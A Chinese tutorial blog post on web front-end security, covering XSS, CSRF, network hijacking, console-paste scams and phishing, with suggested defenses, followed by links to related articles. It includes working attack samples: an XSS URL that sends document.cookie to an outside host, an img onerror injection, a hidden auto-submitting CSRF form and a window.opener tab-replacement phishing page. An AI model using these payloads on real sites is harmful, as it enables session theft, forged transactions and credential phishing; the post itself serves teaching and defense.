Web前端安全问题

1.XSS跨站脚本攻击(Cross Site Scripting)



1)通过<script>

举个例子:通过QQ群,或者通过群发垃圾邮件,来让其他人点击这个地址:

book.com/search?name=<script>document.location='http://vajoy/get?cookie='+document.cookie</script>

这样我们就可以获取别人的cookie信息了

2) 能过append

<?php

$username="\u003cscript\u003ealert('okok');";

?>

<!DOCYTPE HTML>

<html>

<head>

<meta charset="utf-8" />

<script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script>

</head>

<body>

<div>

用户名:<?php echo htmlentities($username);?>

</div>

<div>

第一条状态:侯医生的状态1

</div>

<div>

第二条状态:侯医生的状态2

</div>

<div>

第三条状态:侯医生的状态3

</div>

<div>版权所有:<span id="username_info"></span></div>

<script>

$('#username_info').append("<?php echo htmlentities($username);?>");

</script>

</body>

</html>

这样能过echo还是可以执行对应的脚本的



3)能过Img标签

在加载图片失败的时候,会调用该元素上的onerror事件。我们正可以利用这种方式来进行攻击。

<?php

$username="<script>alert('侯医生');</script>";

$imgsrc="\" onerror=\"javascript:alert('侯医生');\""; ?>

<!DOCYTPE HTML>

<html>

<head>

<meta charset="utf-8" />

</head>

<body>

<div>

用户名:<?php echo htmlentities($username);?>

</div>

<div>

第一条状态:侯医生的状态1,这个是图片:

<img src="<?php echo $imgsrc;?>" />

</div>

<div>

第二条状态:侯医生的状态2

</div>

<div>

第三条状态:侯医生的状态3

</div>

</body>

</html>

结果就是:

升级防御

看来,我们需要再次进行防御升级了,我们将输出的字符串中的\反斜杠进行转义(json转义)。这样,\就不会被当做unicode码的开头来被处理了。代码如下:

document.getElementById('username_info').innerHTML = <?php echo json_encode(htmlentities($username));?>;

4)如果黑客在URL的这个参数中,加入js代码,这样便又会被执行

像这种从url中获取的信息,笔者建议,最好由后端获取,在前端转义后再行输出

<script>

var value = decodeURIComponent("<?php echo htmlentities($_GET['username']);?>");

$('#username_info').append(value);

</script>

2.CSRF攻击

CSRF(Cross-site request forgery跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。

其实就是网站中的一些提交行为,被黑客利用,你在访问黑客的网站的时候,进行的操作,会被操作到其他网站上(如:你所使用的网络银行的网站)。

原理:1、你在一个网站上登录过有cookie信息。2、你再访问别的网站进行操作的时候 ,这个网站向你之前的网站发送请求。

例如:你的代码

<?php

$username = $_COOKIE['username'];

// 换为post了,可以规避黑客直接的提交

$productId = $_POST['pid'];

// 这里进行购买操作

//store_into_database($username, $productId);

?>

<meta charset="utf-8" />

<?php

echo $username . '买入商品:' . $productId;

?>

黑客代码如下:

<!DOCYTPE HTML>

<html>

<head>

<meta charset="utf-8" />

<script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script>

</head>

<body>

<button id="clickme">点我看相册</button>

<script>

$('#clickme').on('click', function () {

// 用户再不知情的情况下,提交了表单,服务器这边也会以为是用户提交过来的。

$('#myform').submit();

});

</script>

<form id="myform" style="display:none;" target="myformer" method="post" action="http://myhost:8082/lab/xsrflab/submit.php">

<input type="hidden" name="pid" value="">

</form>

<iframe name="myformer" style="display:none;"></iframe>

</body>

</html>

预防这种的办法就是:

1.增加token验证.因为cookie发送请求的时候会自动增加上,但是token却不会,这样就避免了攻击

2.Referer验证。页面来源的判断

3.网络劫持攻击

很多的时候,我们的网站不是直接就访问到我们的服务器上的,中间会经过很多层代理,如果在某一个环节,数据被中间代理层的劫持者所截获,他们就能获取到使用你网站的用户的密码等保密数据。比如,我们的用户经常会在各种饭馆里面,连一些奇奇怪怪的wifi,如果这个wifi是黑客所建立的热点wifi,那么黑客就可以结果该用户收发的所有数据。这里,建议站长们网站都使用https进行加密。这样,就算网站的数据能被拿到,黑客也无法解开。

如果你的网站还没有进行https加密的化,则在表单提交部分,最好进行非对称加密--即客户端加密,只有服务端能解开。这样中间的劫持者便无法获取加密内容的真实信息了。

4.控制台注入代码

不知道各位看官有没有注意到天猫官网控制台的警告信息,如图4.1所示,这是为什么呢?因为有的黑客会诱骗用户去往控制台里面粘贴东西(欺负小白用户不懂代码),比如可以在朋友圈贴个什么文章,说:"只要访问天猫,按下F12并且粘贴以下内容,则可以获得xx元礼品"之类的,那么有的用户真的会去操作,并且自己隐私被暴露了也不知道。

5钓鱼

钓鱼也是一种非常古老的攻击方式了,其实并不太算前端攻击。可毕竟是页面级别的攻击,我们也来一起聊一聊。我相信很多人会有这样的经历,QQ群里面有人发什么兼职啦、什么自己要去国外了房子车子甩卖了,详情在我QQ空间里啦,之类的连接。打开之后发现一个QQ登录框,其实一看域名就知道不是QQ,不过做得非常像QQ登录,不明就里的用户们,就真的把用户名和密码输入了进去,结果没登录到QQ,用户名和密码却给人发过去了。

其实这种方式,在前端也有利用。下面,我们就来试试如果利用前端进行一次逼真的钓鱼。

1 首先,我们在xx空间里分享一篇文章,然后吸引别人去点击。

<!DOCYTPE HTML>

<html>

<head>

<meta charset="utf-8" />

</head>

<body>

<div>

当前你在xx空间

</div>

<h1>侯博士的分享</h1>

<section>

咱们班当年班花,现在长这样:

<!--这是咱们的钓鱼网站-->

<a href="http://localhost:8082/lab/fish/cheat.php" target="_blank">点我查看</a>

</section>

</body>

</html>

2 接着,我们在cheat.php这个网站上面,将跳转过来的源网页地址悄悄的进行修改

<!DOCYTPE HTML>

<html>

<head>

<meta charset="utf-8" />

<script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script>

</head>

<body>

你想看的信息:

xxxxxxxxxxxxxx

xxxxxxxxxxxxxx

<script>

// 在用户不知情的情况下,对跳转的来源网页进行地址替换

window.opener.location = 'http://localhost:8082/lab/fish/myfishsite.php';

</script>

</body>

</html>

于是,在用户访问了我们的欺骗网站后,之前的tab已经悄然发生了变化,我们将其悄悄的替换为了钓鱼的网站,欺骗用户输入用户名、密码等。

引自https://segmentfault.com/a/1190000006672214

Web前端安全问题的更多相关文章

- web 前端安全问题

转载自:https://segmentfault.com/a/1190000006672214?utm_source=weekly&utm_medium=email&utm_campa ...

- web前端面试试题总结---html篇

HTML Doctype作用?标准模式与兼容模式各有什么区别? (1).<!DOCTYPE>声明位于位于HTML文档中的第一行,处于 <html> 标签之前.告知浏览器的解析器 ...

- Web前端名词释义及原理

引言:看题目的时候,不要觉得这是一个很深奥的问题,Web前端这些东西很多就是叫的名字牛逼,其实原理很TM简单,也就那么回事. 一.javascript名词释义 1.啥是事件队列? 就是 弄一个数组,里 ...

- [转载]Web前端和后端之区分,以及面临的挑战

原文地址:Web前端和后端之区分,以及面临的挑战[转]作者:joyostyle 在我们实际的开发过程中,我们当前这样定位前端.后端开发人员. 1)前端开发人员:精通JS,能熟练应用JQuery,懂CS ...

- web前端安全---读书笔记

web前端安全---读书笔记 粗略的看完了Web前端黑客技术揭秘前两章了,由于自身的前端功力不深,当然也是初涉前端的安全问题,所以实话还是有些问题看不太明白的.在豆瓣看到的这本书,名字真心有点很肥主流 ...

- IT职场经纬 |阿里web前端面试考题,你能答出来几个?

有很多小伙伴们特别关心面试Web前端开发工程师时,面试官都会问哪些问题.今天小卓把收集来的"阿里Web前端开发面试题"整理贴出来分享给大家伙看看,赶紧收藏起来做准备吧~~ 一.CS ...

- Web前端和后端之区分,以及…

原文地址:Web前端和后端之区分,以及面临的挑战[转]作者:joyostyle 在我们实际的开发过程中,我们当前这样定位前端.后端开发人员. 1)前端开发人员:精通JS,能熟练应用JQuery,懂CS ...

- [转载]Web前端和后端之区分,以及面临的挑战【转】

原文地址:Web前端和后端之区分,以及面临的挑战[转]作者:joyostyle 在我们实际的开发过程中,我们当前这样定位前端.后端开发人员. 1)前端开发人员:精通JS,能熟练应用JQuery,懂CS ...

- web前端经典面试题大全及答案

阅读目录 JavaScript部分 JQurey部分 HTML/CSS部分 正则表达式 开发及性能优化部分 本篇收录了一些面试中经常会遇到的经典面试题以及自己面试过程中遇到的一些问题,并且都给出了我在 ...

随机推荐

- excel 导入数据库 / SSIS 中 excel data source --64位excel 版本不支持-- solution

当本地安装的excel(2013版) 是64-bit时:出现的以下两种错误 解决: 1. excel 导入数据库 , 如果文件是2007则会出现:“The 'Microsoft.ACE.OLEDB.1 ...

- 在工作有时候centos6.5系统使用rpm包安装mysql5.7出现的问题

首先说明一下,我用的CentOS版本是6.6,64位.打印机驱动程序是两个rpm安装包:cndrvcups-common-2.60-1.x86_64.rpm和cndrvcups-capt-2.60-1 ...

- [PHP] - Laravel - 用户登陆中间件

前言 Laravel 4中,可以使用Route::filter,而在Laravel 5中,没有了filter.php文件,官方建议使用中间件做. 下面是用户登陆的测试例子,涉及到的一些方法和使用,先参 ...

- spring mvc 深入学习

参考文章: 第二章 Spring MVC入门 —— 跟开涛学SpringMVC Spring MVC 3.0 深入总结:http://blog.csdn.net/sunitjy/article/det ...

- 高通AR增强现实Unity3D

AR: 增强现实,台湾翻译叫做扩张实境 1.注册.然后下载sdk(注册账号主要是为了第3步中制作识别图而用的) 下载地址:https://developer.vuforia.com/resources ...

- AngularJs之$scope对象(作用域)

一.作用域 AngularJs中的$scope对象是模板的域模型,也称为作用域实例.通过为其属性赋值,可以传递数据给模板渲染. 每个$scope都是Scope类的实例,Scope类有很多方法,用于 ...

- 一款好用且免费的语句分析工具Plan Explorer

在调优过程中的查询语句优化阶段,分析语句的执行计划是必经之路,一款好的执行计划分析工具确实可以帮助我们事半功倍 小贴士:Plan Explorer是将Plan Explorer 专业版与免费版整合在一 ...

- codeforces 645 E. Intellectual Inquiry

一个字符串,由前k个字母组成,长度为m + n,其中前m个字符已经确定,后面n个由你自由选择, 使得这个串的不同的子序列的个数最多,空串也算一个子序列. 1 <= m <= 10^6,0 ...

- Arduino 翻译系列 - LED 灯闪烁

原文地址 - https://www.arduino.cc/en/Tutorial/Blink 闪烁 这个例子展示了你能拿 Arduino / Genuino 板子来干的最简单的事:使开发板上的 LE ...

- 数据库 PSU,SPU(CPU),Bundle Patches 和 Patchsets 补丁号码快速参考 (文档 ID 1922396.1)

数据库 PSU,SPU(CPU),Bundle Patches 和 Patchsets 补丁号码快速参考 (文档 ID 1922396.1)